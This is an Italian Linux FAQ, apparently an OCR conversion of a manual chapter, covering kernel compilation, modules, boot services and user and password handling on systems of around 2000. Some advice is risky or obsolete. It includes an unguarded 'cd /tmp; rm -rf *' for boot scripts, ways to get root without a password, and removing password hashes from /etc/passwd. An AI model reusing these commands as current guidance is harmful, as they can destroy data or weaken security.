*Il file /etc/conf.modules presenta una riga per l'adattatore SCSI; ad esempio: alias scsi\_hostadapter BusLogic*

Quindi in pratica è un'immagine utilizzata per caricare il modulo SCSI all'avvio. La si può creare con il comando /sbin/mkinitrd.

#### 293.15 Ottimizzare il kernel per macchine di classe Pentium

C'è un modo per ricompilare il kernel ottimizzandolo per processori Pentium?

Lo si può fare modificando il makefile che si trova in '/usr/src/linux'. In pratica bisogna cercare le voci:

- HOSTCFLAGS
- MAKE

———

• CFLAGS

e modificare il loro contenuto nel seguente modo:

```
HOSTCFLAGS =-Wall -Wstrict-prototypes -O3 -march=pentium -mcpu=pentium -ffa
st-math -funroll-loops -fomit-frame-pointer -fforce-mem -fforce-addr -malign-dou
ble -fno-exceptions
```
 $MAKE$  =make -j 4

```
CFLAGS := $(CPPFLAGS) -Wall -Wstrict-prototypes -O3 -march=pentium -mcpu=pentium
 -ffast-math -funroll-loops -fomit-frame-pointer -fforce-mem -fforce-addr -malig
n-double -fno-exceptions
```
(nella versione 2.3.47 si trova CFLAGS :=  $\text{S}$ (CPPFLAGS) mentre fino alla 2.2.14 c'è solo CFLAGS =).

———

È da notare che ho utilizzato come compilatore il pgcc (un compilatore gcc ottimizzato per processori pentium) che si trova nei contributi della Red Hat (sono naturalmente disponibili i pacchetti nei vari formati).

In pratica basta non installare o disinstallare l'egcs fornito dalla Red Hat e installare il pgcc.

#### 293.16 Mancanza dei sorgenti del kernel

Ho un problema con il kernel: sono nella directory /usr/src/linux e se da lì impartisco il comando make xconfig, la risposta è:

*make\*\* no rule to make "xconfig"*

nella directory di interesse c'è un file READ-ME dove dice che è necessario installare kernel-source binary RPM. Secondo il manuale si dovrebbe installare l'albero gerarchico dei file sorgente del kernel; che cosa devo fare?

Immagino che tu abbia una distribuzione Red Hat (ma il concetto è valido anche per altre distribuzioni); se è così monta il CD-ROM di installazione, vai nella directory dove ci sono tutti i pacchetti RPM:

```
# cd /mnt/cdrom/RedHat/RPMS[ Invio ]
```
e installa il pacchetto con i sorgenti del kernel:

# **rpm -i kernel-source-XXXXX.i386.rpm**[ *Invio* ]

(al posto delle X ci sarà la versione del kernel della tua distribuzione)

Ora nella directory /usr/src/linux troverai tutti i sorgenti del kernel e puoi riprovare con '**make xconfig**'.

### 293.17 Opzione del kernel IP: forwarding/gatewaying

Dove trovo nella compilazione del kernel l'opzione: *IP: forwarding/gatewaying*? L'ho cercata dappertutto (nella parte relativa alla rete, s'intende), ma non sono stato capace di trovarla.

Non si tratta di un'opzione da compilare nel kernel ma di un parametro da impostare nel filesystem '/proc'. Il file in questione è '/proc/sys/net/ipv4/ip\_forward'.

Se infatti esegui il comando 'cat' su questo file:

# **cat /proc/sys/net/ipv4/ip\_forward**[ *Invio* ]

otterrai uno zero.

———

———

Quindi devi eseguire il seguente comando per portarlo al valore di uno:

#### # **echo 1 > /proc/sys/net/ipv4/ip\_forward**[ *Invio* ]

poi ricontrolla con cat.

Ovviamente questa operazione va ripetuta ogni volta che esegui l'avvio (quindi va automatizzata). Se usi Red Hat è sufficiente portare a 'vero' «FORWARD\_IPV4» presente nel file '/etc/sysconfig/network'.

Penso che anche altre distribuzioni offrano qualcosa di simile. Altrimenti inserisci il comando nel file '/ etc/rc.d/rc.local'.

#### 293.18 Ipfwadm e ipchains - dai kernel 2.0.x ai kernel 2.2.x

Dopo aver ricompilato il kernel 2.2.6 per configurare la mia macchina come firewall tramite ipfwadm, mi sono accorto che questa versione del kernel, a differenza di quanto accadeva con il kernel 2.0.32, non colloca il parametro 'ip\_forward' in /proc/net (cioè quello che si aspetta ipfwadm), ma sotto: /proc/net/ipv4/

Qualcuno ha qualche idea del perché tutto ciò si verifica?

Perché dai kernel della serie 2.2.X non si usa più ipfwadm ma ipchains.

#### 293.19 Assenza dell'opzione drop source-routed frames

Nel ricompilare il kernel 2.2.5 ho notato l'assenza dell'opzione *drop source-routed frames* mi è forse sfuggita?

*In 2.0.x the kernel could be configured to drop source routed IP packets via a compile time configuration option. In 2.2.x, this has been replaced by a sysctl.*

*Nei kernel della serie 2.0.x ci potrebbe essere la configurazione che (ri)lasci i pacchetti IP sorgenti (originali??) instradati mediante un'opzione di configurazione del tempo di compilazione. Nella serie 2.2.x, questa caratteristica è stata sostituita da un 'sysctl'.*

#### 293.20 Verifica dei pacchetti del kernel installati in un sistema basato su pacchetti rpm

Come faccio a controllare quali pacchetti del kernel ho installato? Utilizzo una distribuzione basata su rpm.

Ecco come:

———

# **rpm -qa | grep kernel | sort**[ *Invio* ]

#### 293.21 Problemi tra i pacchetti rpm del kernel e i pacchetti di kernel.org in Red Hat

kernel - pacchetti rpm

Ci sono delle piccole precisazioni da fare sulla ricompilazione del kernel sulla Red Hat. Applicando le patch ufficiali al kernel fornito con la Red Hat (proveniente da rpm) ottengo una serie di errori (di solito non trova il file cui applicare la patch).

Provo ad installare un kernel 'ufficiale' e il medesimo file di patch non restituisce nessun messaggio di errore.

Ricompilo il kernel senza controllare i link '/usr/include/'[asm linux scsi] confidando nella Red Hat (a dire il vero senza pensarci sù) e con stupore mi accorgo di una serie di messaggi di avvertimento e di errori di compilazione legati ai file che gestiscono le periferiche SCSI.

Verifico l'esattezza dei link per prima cosa e mi accordo che Red Hat mette in '/usr/include' una directory SCSI e non un link simbolico.

Rinomino la directory, creo il link e ricompilo. Tutto torna a posto.

Red Hat inserisce una directory al posto del link simbolico e quindi si possono avere errori nella ricompilazione del kernel 'ufficiale' (intendendo quello scaricato da <www.kernel.org>).

In definitiva occorre verificare le seguenti predisposizioni:

/usr/include/linux -> ../src/linux/include/linux/ /usr/include/scsi -> ../src/linux/include/scsi/ /usr/include/asm -> ../src/linux/include/asm

e che ci sia in '/usr/src/linux/include': asm -> asm-i386

Leggendo i messaggi sulle liste di discussione e nei gruppi di discussione, consiglierei di utilizzare una riga del genere per ricompilare il kernel:

#### # **make dep;make clean;make bzImage > LOG-k 2> ERR-k;make modules > LOG-m 2> ERR-m**[ *Invio* ]

in questo modo in una sola volta si ottengono i file di log (si reindirizza lo standard output su LOG-? con >)

e i file contententi gli avvertimenti e gli errori di compilazione (si reindirizza lo standard error su ERR-? con  $2$ 

Risulta quindi più facile individuare i problemi.

da '/usr/src/linux/Documentation/Changes':

#### 293.22 Spazio su disco diminuito dopo la ricompilazione del kernel

Ho ricompilato il kernel, ma rilevo 25 Mb in meno. Devo forse cancellare il vecchio kernel?

Non il kernel, basta dare:

# **make clean**[ *Invio* ]

da '/usr/src/linux'.

#### 293.23 Più System.map per più kernel

Come si fa a dire al sistema di caricare all'avvio i file '/boot/System.map' corretti, a seconda dell'immagine del kernel che si è scelto di caricare?

Devi fare una piccola modifica al file:

'/etc/rc.d/init.d/syslog'

Cerca la riga:

———

*daemon klogd -k /boot/System.map*

e modificala in:

*daemon klogd -k /boot/System.map-'uname -r'*

Copia in '/boot' il file System.map e rinominalo nel seguente modo:

# **mv System.map System.map-'uname -r'**[ *Invio* ]

installa i moduli fai un:

# **depmod -a 'uname -r'**[ *Invio* ]

modifica il LILO e riavvialo.

#### 293.24 Ancora sul System.map

Ho da poco installato e compilato il nuovo kernel stabile 2.2.12. Tutto bene nella fase di compilazione, il sistema parte regolarmente ma nella fase in cui carica i vari servizi (sendmail, gpm, atm, ecc.) appare un messaggio di avvertimento: */boot/Sistem.map...* e mi dice che questo file punta ad una versione sbagliata del kernel; in effetti guardando in /boot ho:

lrwxrwxrwx 1 root root 19 Jun 5 14:38 System.map -> System.map-2.2.5-15 -rw-r--r-- 1 root root 186846 Apr 20 1999 System.map-2.2.5-15

Ora mi chiedo come posso generare il file Sistem.map-2.2.12 e se è un'operazione corretta. Posso anche spostare momentaneamente il file System.map affinché in avvio non venga letto?

Quando ricompili il kernel devi copiare (una volta finita la compilazione) i seguenti file:

# **cp /usr/src/linux/arch/i386/boot/bzImage /boot/vmlinuz-2.x.x**[ *Invio* ]

e:

———

# **cp /usr/src/linux/System.map /boot/System.map-2.x.x**[ *Invio* ]

ed eventualmente se è necessario, aggiornare i collegamenti simbolici della directory '/boot' (a seconda della distribuzione).

# 293.25 Messaggio di errore: as86 Command not found

Nella mia macchina ho da tempo installato la distribuzione Debian GNU/Linux 2.1 (che fornisce in maniera

———

predefinita il kernel 2.0.36) ma ora volevo installare il kernel 2.2.10. Ho seguito i passi indicati negli HOWTO e va tutto bene fino a quando, lanciato il comando make zImage, ad un certo punto la creazione dell' immagine del kernel si ferma a causa del seguente errore:

*make[1]: Entering directory '/prova/linux/arch/i386/boot' as -0 -a -o bootsect.o bootsect.s make[1]: as86: command not found make[1]: \*\*\* [bootsect.o] Error 127 make[1]: Leaving directory '/prova/linux/arch/i386/boot' make: \*\*\* [zImage] Error 2* Come faccio a risolvere il problema?

———

Ti manca il pacchetto bin86 perché as86 fa parte di bin86.

# 293.26 Messaggio di errore: unresolved symbol

Che vuol dire unresolved symbol? Ogni volta che si fa make modules e make modules\_install bisogna rinominare la directory dei moduli (presente in /lib/modules)?

Non tutti sanno che molti messaggi di 'unresolved symbol' dipendono dal fatto che il kernel nella parte monolitica è legato ai suoi moduli, per cui ogni volta prima di dare i comandi:

```
# make modules; make modules_install[ Invio ]
```
è necessario rinominare la vecchia directory.

#### 293.27 Messaggio di avvertimento: System.map versione kernel sbagliata dopo ricompilazione

Uso la Red Hat 6.0 che fornisce il kernel 2.2.5; ultimamente ho compilato ed installato il 2.2.9, solo che all'avvio del sistema mi appaiono tutta una serie di avvertimenti che mi fanno notare che la versione del kernel è sbagliata. Il sistema si avvia poi normalmente, c'è un modo per eliminare tutti quei fastidiosi messaggi o comunque comportano niente all'integrità del sistema?

Probabilmente si tratta del file 'System.map' che appartiene alla versione precedente del kernel. Io ho risolto il problema in modo pratico, trasformando '/boot/System.map' in un link simbolico a '/usr/ src/linux/System.map'; in questo modo ogni volta che aggiornerai il kernel il collegamento farà sempre riferimento alla versione di System.map appena generata in fase di compilazione che si troverà sempre in '/usr/src/linux/'

#### 293.28 Messaggio di errore: /dev/lp0 :not detected dopo ricompilazione del kernel

Sono in possesso di una stampante HP LaserJet 5P che con il kernel 2.0.36 non mi ha mai dato nessun problema. Da quando ho aggiornato il kernel alla versione 2.2.3 (utilizzando i pacchetti rpm della Mandrake 5.3, che è la distribuzione che uso) non ne ha voluto più sapere di funzionare, anzi, mentre prima con il kernel 2.0.36 il printtool mi vedeva tranquillamente le porte parallele, ora mi comunica:

*/dev/lp0 :not detected /dev/lp1: not detected*

*/dev/lp2: not detected*

———

Inserisci in '/etc/conf.modules' le seguenti righe:

———

———

```
alias parport_lowlevel parport_pc
options parport_pc io=0x378,0x278 irq=7,auto
```
#### 293.29 Messaggio di errore: /dev/lp0: not detected inserendo il modulo lp

Se provo ad inserire il modulo lp, non mi viene riconosciuta la porta parallela... Perché?

Se non viene riconosciuta la porta parallela può dipendere dal fatto che in '/etc/conf.modules' manca la riga riguardante il modulo 'parport\_pc.o'. Basta aggiungere:

*alias parport\_lowlevel parport\_pc*

Se insomma si inserisce il modulo lp (mediante 'insmod lp') potrebbe non esserci la chiamata a lp0, per cui la riga **'modprobe lp'** funziona se in '/etc/conf.modules' vi sono le dipendenze sopra descritte.

#### 293.30 Messaggio di errore: signal 11 nella compilazione del kernel

Uso Linux da parecchio tempo e su diverse macchine; su una mi capita sempre, quando provo a compilare il kernel, di riscontrare un errore particolare che penso sia dovuto a qualche problema nell'hardware, anche se non sono in grado di capire dove. Infatti, dopo un tempo casuale dall'inizio del '**make bzImage**', viene visualizzato questo messaggio:

*Internal compiler error: program cc1 got fatal signal 11*

e la compilazione si arresta. La compilazione dell'ultimo sorgente crea un file .o troncato (poche centinaia di byte) e ovviamente, prima di ripetere l'operazione, devo cancellarlo.

A cosa può essere dovuto? E in più, stranamente (visto che ovviamente ho messo anche una partizione di swap), certe volte capita che la compilazione si arresta col messaggio:

*Memory exhausted*

È un sintomo di malfunzionamento della RAM. Potrebbe essere difettosa.

#### 293.31 Messaggio di errore: No setup Signature found all'avvio

Durante l'avvio ottengo il seguente messaggio:

*LILO boot: , Loading linux ; No setup signature found.*

E si ferma tutto. Cosa succede?

Hai impartito il comando '**rdev**' per la nuova immagine del kernel?

# **rdev /vmlinuz /dev/nome\_della\_partizione**[ *Invio* ]

sostituisci /vmlinuz con la posizione esatta nel tuo filesystem dell'immagine del kernel (es. '/boot/vmlinuz', '/boot/vmlinuz-2.2.9', '/boot/bzImage', ecc.)

# Moduli

———

———

# 294.1 I moduli e la ricompilazione del kernel

Come mi devo comportare con i moduli se voglio ricompilare il kernel?

Prima di ricompilare il kernel, cambia nome alla directory '/lib/modules/x.y.zz', oppure cancellala (io lo farei dopo la sicurezza che tutto vada bene).

Quando darai il comando:

# **make modules modules\_install**[ *Invio* ]

ti verrà ricreata automaticamente.

## 294.2 Caricare i moduli del kernel all'avvio

Come si fa a caricare i moduli del kernel all'avvio? Ad esempio, se dovessi eseguire ipoteticamente:

# **modprobe ip\_masq\_ftp**[ *Invio* ]

all'avvio, cosa si dovrebbe fare (possiedo una Red Hat 6.0)?

```
Inserisci nel file '/etc/rc.d/rc.local':
```
/sbin/depmod -a /sbin/modprobe ip\_masq\_ftp.o

#### 294.3 Messaggio di errore: modprobe: can't locate module ppp-compress-xx durante la connessione ad Internet

Ho una Red Hat 5.2 con kernel 2.2.5, apparentemente funzionante. Quando mi collego ad Internet, nel file /var/log/messages appaiono questi messaggi:

*May 7 20:59:12 localhost modprobe: can't locate module ppp-compress-21*

*May 7 20:59:12 localhost modprobe: can't locate module ppp-compress-26*

*May 7 20:59:12 localhost modprobe: can't locate module ppp-compress-24*

Mi devo preoccupare?

———

```
Si eliminano i seguenti messaggi inserendo le seguenti righe nel file '/etc/modules.conf'
```
alias ppp-compress-21 bsd-comp alias ppp-compress-26 ppp\_deflate alias ppp-compress-24 ppp\_deflate

# Configurazione del sistema

#### 295.1 Come mantenere sul sistema più di una distribuzione GNU/Linux

Come si fa a far convivere due o più Linux?

Ecco una metodica:

———

Nel 'lilo.conf' che segue, c'è una sezione per Debian GNU/Linux, una per Red Hat e una per il Dos

In '/boot' ho messo tutti i kernel coinvolti, con i rispettivi System.map e in '/lib/modules' del primo disco ho copiato la directory dei moduli di Debian GNU/Linux, ovviamente compilati in Debian GNU/Linux.

'/etc/lilo.conf':

```
boot=/dev/hda3
map=/boot/map
install=/boot/boot.b
prompt
timeout=50
password=**********
restricted
default=linux
image=/boot/vmlinuz-2.2.5-15
        label=linux
        root=/dev/hda2
        read-only
image=/boot/vmlinuz-2.2.12
        label=nuova
        root=/dev/hda2
        read-only
image=/boot/vmlinuz.debian
        label=debian
        root=/dev/hdc5
        read-only
other=/dev/hda1
        label=dos
        table=/dev/hda
[giuliano@localhost giuliano]$ ls /lib/modules[ Invio ]
total 3
drwxr-xr-x 9 root root 1024 Oct 28 19:32 2.0.36/
drwxr-xr-x 6 root root 1024 Oct 31 18:34 2.2.12/
drwxr-xr-x 11 root root 1024 Oct 27 01:59 2.2.5-15/
[giuliano@localhost giuliano]$ ls /boot[ Invio ]
total 3735
-rw-r--r-- 1 root root 145794 Nov 1 13:07 System.map-2.0.36
-rw-r-r-- 1 root root 149820 Oct 31 17:30 System.map-2.2.12<br>-rw-r--r-- 1 root root 186846 Apr 20 1999 System.map-2.2.5-
-rw-r--r-- 1 root root 186846 Apr 20 1999 System.map-2.2.5-15<br>-rw-r--r-- 1 root root 512 Oct 27 01:55 boot.0303
-rw-r--r-- 1 root root 512 Oct 27 01:55 boot.0303<br>-rw-r--r-- 1 root root 4544 Apr 13 1999 boot.b
-rw-r--r-- 1 root root 4544 Apr 13 1999 boot.b<br>-rw-r--r-- 1 root root 612 Apr 13 1999 chain.
                                      612 Apr 13 1999 chain.b
drwxr-xr-x 2 root root 12288 Oct 27 01:30 lost+found/
-rw------- 1 root root 26624 Nov 1 15:31 map
lrwxrwxrwx 1 root root 20 Oct 27 01:38 module-info -> module-info-2.2.5-15
-rw-r--r-- 1 root root 11773 Apr 20 1999 module-info-2.2.5-15
-rw-r--r-- 1 root root 620 Apr 13 1999 os2_d.b
                                 1469449 Apr 20 1999 vmlinux-2.2.5-15*
```


Per i vari kernel Red Hat, nel file '/etc/rc.d/init.d/syslog' ho sostituito la riga:

daemon klogd

con:

———

———

———

daemon klogd -k /boot/System.map-'uname -r'

per far riconoscere senza problemi ai vari kernel i loro System.map e /lib/modules/versione\_che\_ti\_serve

#### 295.2 Linux e la deframmentazione

Come posso trovare un programma tipo l'utilità di deframmentazione dischi di Windows?

Il deframmentatore per Linux esiste ma non usatelo. Se proprio volete, è necessario utilizzare Linux in una modalità particolare per evitare che processi diversi vadano a scrivere sul filesystem mentre lo si deframmenta. Inoltre c'è lo svantaggio che non vi offre alcuna garanzia sul suo corretto funzionamento (il numero di versione parla chiaro). Normalmente la deframmentazione di un filesystem ext2 si stabilizza fra il 4 e 5 per cento, a meno che non ci siano una grande quantità di installazioni.

Per chi non lo sapesse, ext2 è più ottimizzato rispetto alla FAT perché quando si salvano le informazioni, esse si vanno a ricercare zone del disco per spezzare al minimo i file.

Fino ad ora, il solo mezzo che ho usato per deframmentare un disco è:

Creare un nastro di backup, ricreare il file system, ripristinare il nastro.

È un po' macchinoso ma se proprio bisogna deframmentare è il metodo più sicuro.

### 295.3 /etc/bashrc, /etc/profile,  $\tilde{ }$ /.bashrc,  $\tilde{ }$ /.bash\_profile

Che differenze e relazioni ci sono tra i file: /etc/bashrc, /etc/profile, home/.bashrc, home/.bash\_profile? , , ,

Il primo contiene gli alias e le funzioni per il sistema mentre il terzo quelle valide per l'utente.

Il secondo contiene le variabili d'ambiente e i programmi di avvio del sistema mentre il quarto quelli dell'utente.

I file '/etc/profile' e '~/. bash\_profile' contengono le configurazioni per una shell di login, mentre gli altri due per quelle non di login. In pratica i primi file vengono letti ed eseguiti solo per la prima shell che si apre, e non per le successive le quali eseguono ogni volta i bashrc (nota: ricordarsi che ogni volta che viene eseguito uno script, viene aperta una shell non interattiva)

#### 295.4 bashrc modificato ma modifiche non effettuate per gli utenti

Ho dichiarato alcuni alias nel file '/etc/bashrc' ma posso usarli solo se sono root mentre se accedo da utente essi non vengono abilitati. Il problema è relativo al file '/etc/bashrc' o ai permessi dell'utente?

Inserisci nel file '.bashrc' dell'utente:

```
if [ -f /etc/bashrc ]; then
    . /etc/bashrc
fi
```
#### 295.5 Far rileggere a Linux file di avvio modificati

Quando si modifica un file rc (es .bashrc o .kshrc) nella propria directory, come si fa a rendere attive le modifiche senza riavviare la macchina?

Configurazione del sistema 2979

basta fare:

———

# **source .bashrc**[ *Invio* ]

```
# source .kshrc[ Invio ]
```
oppure, al massimo, *logout* e poi di nuovo *login*.

#### 295.6 Modifiche apportate non riscontrabili al riavvio del sistema

Mi è capitato in situazioni di emergenza di apportare modifiche al filesystem ma al riavvio del sistema, è come se non avessi mai effettuato nessun cambiamento. Perché?

Questo succede perché non si è scaricata la memoria cache, quindi le modifiche non sono state applicate. Per fare scrivere effettivamente quello che si è fatto occorre digitare:

# **sync**[ *Invio* ]

———

———

———

———

In ogni caso è bene riavviare dando:

# **shutdown -r now**[ *Invio* ]

e non premendo il pulsante di reset. Anche in situazioni di emergenza, se si possono fare modifiche al filesystem, si può anche avviare lo spegnimento.

### 295.7 Lanciare un programma in fase di avvio del sistema

Devo attivare un programma scritto da me in fase di avvio di una macchina Debian GNU/Linux 2.0. Vi chiedo quale possa essere un modo intelligente per farlo. Cioè se devo lanciare uno script, oppure inserire il mio programma in uno script che viene eseguito al boot.

- 1. Crea uno script che richiami il tuo programma;
- 2. metti il tuo script in /etc/init.d;
- 3. crea un link (ln -s) a questo script nella directory /etc/rcX.d dove X è il runlevel. (Può anche essere collegato in più di una directory).

### 295.8 Servizi all'avvio in Debian GNU/Linux

In Debian GNU/Linux non trovo nessun'applicazione in grado di farmi configurare i servizi che devono essere lanciati all'avvio. Come si procede?

Il comando '**update-rc.d**' fa al caso tuo. In ogni caso puoi entrare nelle directory '/etc/rcx.d/' , dove *rcx=rcS,rc0,rc1,...,rc6* e creare nella directory '/etc/init.d/' i link agli script con un nome opportuno (leggiti '/usr/doc/sysvinit/README.runlevels.gz').

### 295.9 Disattivare i servizi in Red Hat 6.0

Durante la procedura di installazione della Red Hat 6.0, ho scelto i servizi che desideravo si attivassero automaticamente ad ogni avvio del sistema. Ora però ho l'esigenza di disattivarne alcuni. Il punto è come fare? Devo riconfigurare il kernel per escluderli oppure devo modificare un particolare file di configurazione?

```
All'interno di '/etc/rc.d/rcX.d/' (con x = il tuo runlevel abituale,normalmente 3) sono presenti dei col-
legamenti (link) simbolici agli script dei servizi presenti all'interno della directory '/etc/rc.d/init.d/
'.
```
Se dai il comando:

# **ls -l**[ *Invio* ]

vedrai i link che puntano ai suddetti file. Questi link sono fatti così:

*Sxxnome\_del\_servizio*

*Kxxnome\_del\_servizio*

 $S =$  start cioè partenza  $K =$  kill cioè fine;

**xx** = numero, ordine di partenza del servizio

Se vuoi eliminare un servizio, basta che elimini il link Sxxnome\_servizio.

Se poi ti riservirà basta che rifai il link allo script in '/etc/rc.d/init.d'

# 295.10 Far ripartire i demoni

Se modifico alcuni file di configurazione di alcuni demoni, come posso rendere effettive tali modifiche senza dover riavviare la macchina?

Devi far ripartire i demoni appropriati per fargli rileggere i file che hai modificato.

Se individui il pid del comando attraverso '**ps**':

# **ps -aux | grep nome comando**[ *Invio* ]

puoi utilizzare il comando:

———

```
# kill -HUP numero_di_pid[ Invio ]
```
per arrestare il demone del processo e per farlo ripartire, facendogli in questo modo leggere il file di configurazione modificato.

Per riavviare, di solito si può anche mandare il sengale 1 al processo con:

```
# kill -1 pid-del-processo[ Invio ]
```
In Apache ad esempio basta uccidere il primo dei processi attivi (definito *root*) per far ripartire con le nuove impostazioni anche i processi figli.

Un modo ancora più pulito è andare nella directory '/etc/init.d' o '/etc/rc.d/init.d' e fare ripartire il demone usando lo script di inizializzazione, ad esempio

# **./apache restart**[ *Invio* ]

### 295.11 Cambiare il nome della macchina

Vorrei chiedere come si cambia il nome della mia macchina (da localhost a pinguino per esempio). Ci avevo già provato qualche tempo fa, col pessimo risultato che sendmail presentava lunghi rallentamenti all'avvio di Linux

cambia nel file '/etc/hosts' la riga:

127.0.0.1 localhost localhost.localdomain

in (ad esempio):

———

127.0.0.1 pinguino pinguino.my.home

aggiorna di conseguenza la voce 'HOSTNAME=' del file '/etc/sysconfig/network' comando:

# **hostname pinguino**[ *Invio* ]

## 295.12 Impostazione orologio di sistema

Come imposto l'orologio di sistema?

——— Con:

———

———

———

———

# **hwclock**[ *Invio* ]

('**timeconfig**' in una distribuzione Red Hat)

### 295.13 Aggiornare l'orologio di sistema

Ci sono delle utility scaricabili da Internet per aggiornare l'orologio?

se uccidi *xntpd* e dai il comando:

# **ntpdate www.clock.org**[ *Invio* ]

ti trovi l'orologio di sistema aggiornato tramite un server atomico.

#### 295.14 Cambio automatico ora legale in Linux

Esiste un sistema per cambio automatico dell'ora legale su Linux?

Funziona automaticamente se hai impostato l'orario del CMOS a GMT.

#### 295.15 Abilitazione 'numlock' all'avvio

Vorrei che all'inizio, quando parte il sistema, il tasto *numlock* sia abilitato. Che modifiche devo effettuare?

Se da BIOS non è possibile, nella Red Hat modifica

```
'/etc/rc.d/rc.sysinit'
e inserisci queste linee:
for t in 1 2 3 4 5 6
do
    /usr/bin/setleds -D +num < /dev/tty$t > /dev/null
done
```
Nella Debian GNU/Linux crea in '/etc/rc.boot' uno script con le stesse righe, e nella slackware mettile nel file 'rc.keymap'

#### 295.16 Cancellare /tmp?

Si può cancellare brutalmente il contenuto di /tmp?

Per evitare interferenze con eventuali programmi che stanno usando file dislocati in quella directory, nel caso che tu non sappia se e quali file sono, può essere una buona pratica farlo ad ogni boot della macchina: puoi inserire in uno dei file di avvio (di quelli dedicati a operazioni varie) una riga del genere:

cd /tmp; rm -rf \*

Alcune distribuzioni lo fanno di regola.

Se invece sei certo che quanto vuoi cancellare di '/tmp' in una dato momento non sia essenziale per l'integrità del sistema, allora cancellalo.

Se lo vuoi fare per bene tenendo in considerazione tutto (il fatto che uno ci possa aver montato un fs su '/ tmp', ecc.) fai così: (tratto da '/etc/init.d/bootmisc.sh' [Debian GNU/Linux 2.1])

```
( cd /tmp && \
  find . -xdev \
  ! -name . \setminus! \setminus -name lost+found -uid 0 \setminus \setminus! \setminus ( -name quota.user -uid 0 \setminus ) \setminus! \setminus -name quota.group -uid 0 \setminus \setminus-depth -exec rm -rf -- \{\}\ \ i\ )rm -f /tmp/.X*-lock
```
### 295.17 Visualizzazione dello spazio su disco

Come vedo quanto spazio disponibile ho sul disco rigido?

——— Utilizza:

# **df**[ *Invio* ]

che ti dà la percentuale di occupazione di ciascun filesystem montato, con i blocchi liberi. Con l'opzione -h ti dà lo spazio in Mb.

### 295.18 Visualizzazione variabili d'ambiente

Come visualizzo le variabili d'ambiente?

Occorre digitare:

———

———

# **printenv**[ *Invio* ]

### 295.19 Impostare le variabili d'ambiente

Sto installando un compilatore e il programma di configurazione mi chiede di impostare determinate variabli di ambiente con il comando '**setenv**'. Ma la shell mi risponde: *command not found*.

Il comando '**setenv**' fa parte della *csh*, se non usi questa shell ma usi la *bash*, utilizza '**export**':

```
# $ export VARIABILE=valore[ Invio ]
```
Qualche esempio:

```
# export HOSTNAME="'cat /etc/HOSTNAME'"[ Invio ]
```

```
# export MOZILLA_HOME=/usr/lib/netscape[ Invio ]
```

```
# export MAILDIR=/var/spool/mail[ Invio ]
```

```
# export TERM=linux[ Invio ]
```
# **export PS1='\n\u@\h:['pwd'] [\t] --> \!\n\* '**[ *Invio* ]

#### 295.20 Visualizzazione librerie usate da un programma

Come faccio a visualizzare che librerie usa un determinato programma?

```
# ldd programma[ Invio ]
```
# 295.21 Libjpeg 61 62

Cosa faccio se un programma vuole le librerie libjpeg 61 (KDE-1.2) e gli altri della mia distribuzione vogliono le 62?

Se ho ben capito il programma vuole una versione più vecchia. Accontentalo.

Vai in '/usr/lib' e fai un collegamento simbolico con il comando:

#### # **ln -s libjpeg.so.62 libjpeg.so.61**[ *Invio* ]

così quando cercherà la libreria vecchia troverà quella nuova e sarà lo stesso. In genere questo trucchetto funziona...

#### 295.22 Scorciatoie per comandi molto lunghi

C'è un modo per non scrivere sempre un comando molto lungo?

Si crea un alias. Es.:

———

———

#### # **alias ls='ls -la --color'**[ *Invio* ]

basterà scrivere ls per avere un elenco dettagliato di tutti i file (anche quelli nascosti) e l'elenco sarà colorato. Gli alias vanno inseriti in '˜/.bash\_profile' se sono specifici di un utente, o in '/etc/profile' se sono per tutto il sistema.

È da tenere presente anche la possibilità di completare il nome dei comandi e dei file con il tasto [Tab].

#### 295.23 Sospensione (ibernazione) di Linux

Mi chiedevo se anche con Linux potevo fare arrestare il sistema con il metodo di ibernazione. Con Windows 98 e 2000 ci riesco benissimo ma su Linux non ho mai visto tale prospettiva di spegnimento.

Installa l'APM nel kernel e poi con:

# **apm --suspend**[ *Invio* ]

mandi in sospensione la macchina.

# Utenti e password

# 296.1 File con le configurazioni degli utenti del sistema

Dove trovo un elenco di tutte le caratteristiche degli utenti?

Queste informazioni sono raccolte in:

'/etc/passwd'

———

ma se si usano le shadow password, ricordarsi anche di controllare i file:

'/etc/shadow'

'/etc/gshadow'

# 296.2 File dei gruppi degli utenti

Quale è l'elenco dei gruppi di utenti?

L'elenco è contenuto nel file:

'/etc/group'

———

———

in ogni caso ricordarsi anche dei file:

'/etc/shadow'

'/etc/gshadow'

se si usano le shadow password.

# 296.3 Eliminazione account utenti

Come posso eliminare un account?

Con la riga di comando:

```
# userdel userid[ Invio ]
```
tenendo presente che alcune distribuzioni usano deluser al posto di userdel.

In ogni caso elimina i suoi dati da '/etc/passwd' e da '/etc/group' e poi elimini la '/home/utente'

# **rm -rf /home/utente**[ *Invio* ]

### 296.4 Cambio momentaneo di utente

Come posso diventare temporaneamente un altro utente?

Con il comando:

———

# **su nome-utente**[ *Invio* ]

Per ritornare alla console, digitare:

```
# exit[ Invio ]
```
# 296.5 Cambio password

Come cambio la mia password?

Con:

———

———

———

———

# **passwd**[ *Invio* ]

#### 296.6 Cambio password utenti

Come cambio la password di un utente?

#### # **passwd utente**[ *Invio* ]

ma devo essere l'amministratore del sistema (root)

#### 296.7 Shadow password

Cosa sono le shadow password?

È un modo di gestire le password degli utenti. Invece che, come succede normalmente, avere le password nel file '/etc/passwd' (che è leggibile da tutti, anche se le password sono criptate), con le shadow password queste vengono tenute nel file '/etc/shadow', che è leggibile solo da root.

#### 296.8 Avviare in modalità utente singolo

Come si avvia Linux in modalità singola (nessun login e nessuna password?)?

Al prompt del LILO, digita:

# **linux single**[ *Invio* ]

oppure, sempre al prompt di LILO:

lilo: **linux init 3**[ *Invio* ]

Questo vale per Red Hat.

Per quanto riguarda le altre distribuzioni è probabile che in '/etc/inittab' ci sia una riga del tipo:

--:S:wait:/sbin/sulogin ?

prova a sostituirla con su root e vedi che ti troverai direttamente in shell.

#### 296.9 Eliminare la richiesta della password

Volevo chiedere se esiste un metodo per eliminare la richiesta della password all'avvio di Linux

nel file che contiene le pw basta che elimini la pw (che compare crittata)

Per esempio:

———

———

root:Wteoh1TDSxhyA:0:0:root:/root:/bin/bash studente::100:100:",:/home/studente:/bin/bash

Se il file è come sopra, per l'utente root è richiesta la pw, mentre per l'utente studente no.

#### 296.10 Come evitare il login e la richiesta della password all'avvio

